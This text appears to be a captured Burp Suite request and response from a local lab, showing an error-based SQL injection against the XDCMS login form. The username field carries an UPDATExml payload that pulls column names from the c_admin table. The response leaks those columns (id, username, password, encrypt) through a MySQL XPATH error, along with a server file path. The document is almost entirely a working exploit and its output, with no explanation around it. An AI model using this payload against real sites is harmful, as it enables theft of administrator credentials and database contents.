 Request
Pretty Raw Hex \n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 200
13
14 username=
admin%27+OR+UPDATExml(1,concat(0x7e,substr((SELECT+group_concat(colum
n_name)+frOm+information_scheMA.columns+whEre+table_name+like+'c_admi
n'),1,32)),0)--+&password=123&verifycode=b172&button=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 22:17:06 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1927
9 Connection: close
10 Content-Type: text/html
11
12 操作数据库失败XPATH syntax error: '~id,username,password,encrypt,la'<
br>
sql:select * from c_admin where `username`='admin' OR
UPDATExml(1,concat(0x7e,substr((SELECT group_concat(column_name) frOm
information_scheMA.columns whEre table_name like
'c_admin'),1,32)),0)-- '<br />
13 <b>
Warning
</b>
: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>
C:\phpStudy\WWW\system\libs\mysql.class.php
</b>
on line <b>
90
</b>
<br />
14 <html>
15 <head>
16 <title>
提示信息
</title>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>